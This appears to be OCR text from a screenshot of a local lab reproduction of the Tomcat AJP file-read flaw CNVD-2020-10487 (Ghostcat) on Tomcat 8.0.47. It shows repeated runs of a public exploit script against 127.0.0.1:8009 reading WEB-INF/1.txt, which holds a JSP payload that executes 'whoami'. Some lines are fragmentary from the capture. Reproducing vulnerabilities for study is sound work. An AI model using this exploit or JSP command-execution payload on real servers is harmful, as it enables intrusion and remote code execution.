 Apache Tomcat/8.0.47
127.0.0.1:8080
在此搜索
书签
Home Documentation Configuration Examples Wiki Mailing L
Apache Tomcat/8.0.47
WEB-INF
文件 主页 共享 查看
« 本地磁盘 (D:) Tomcat 8.0 webapps ROOT WEB-INF
搜索"WEB-INF
名称 修改日期 类型
1.txt 2020/2/21 22:54 文本文档
web.xml 2017/9/29 21:48 XML 文档
收藏夹
下载
桌面
最近访问的位置
家庭组
这台电脑
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
本地磁盘 (D:)
本地磁盘 (E:)
网络
2 个项目 选中 1 个项目
C:\Windows\system32\cmd.exe
D:\360安全浏览器下载\CNVD-2020-10487-Tomcat-Ajp-lfi-master>python2 CNVD-2020-104
87-Tomcat-Ajp-lfi.py 127.0.0.1 -p 8009 -f WEB-INF/1.txt
Getting resource at ajp13://127.0.0.1:8009/asdf
----------------------------
<%out.println(new java.io.BufferedReader(new java.io.InputStreamReader(Runtime.g
etRuntime().exec("whoami").getInputStream())).readLine());%>
D:\360安全浏览器下载\CNVD-2020-10487-Tomcat-Ajp-lfi-master>python2 CNVD-2020-104
87-Tomcat-Ajp-lfi.py 127.0.0.1 -p 8009 -f WEB-INF/1.txt
Getting resource at ajp13://127.0.0.1:8009/asdf
----------------------------
<%out.println(new java.io.BufferedReader(new java.io.InputStreamReader(Runtime.g
etRuntime().exec("whoami").getInputStream())).readLine());%>
D:\360安全浏览器下载\CNVD-2020-10487-Tomcat-Ajp-lfi-master>python2 CNVD-2020-104
87-Tomcat-Ajp-lfi.py 127.0.0.1 -p 8009 -f WEB-INF/1.txt
Getting resource at ajp13://127.0.0.1:8009/asdf
reamReader(Runtime.g
D:\Tomcat 8.0\webapps\ROOT\WEB-INF\1.txt - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
index.md index.md Apache Solr漏洞复现.md nfs14注册表.reg hosts _config.yml issue.ejs system.ini startup.bat 1.txt
1 <%out.println(new java.io.BufferedReader(new java.io.InputStreamReader(Runtime.getRuntime().exec("whoami").getInputStream())).rea
2
中
36% 0.2K/s
377K/s